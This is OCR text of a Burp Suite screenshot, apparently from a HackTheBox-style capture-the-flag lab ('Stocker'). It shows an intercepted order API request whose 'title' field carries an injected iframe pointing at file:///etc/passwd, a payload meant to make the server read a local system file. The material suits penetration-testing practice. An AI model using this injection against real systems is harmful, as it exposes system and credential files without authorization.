 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 162
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es-ES,es;q=0.9
11 Cookie: connect.sid=s%3AC3mQqB7iFik-sLKfojkHFmNx3lTI9ARW.K9OZvPOOEUdn4lF%2FoWsd00BDIdL4l48oo0Yg%2FDOc0GQ
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src='file:///etc/passwd' width='1000' height='1000'></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}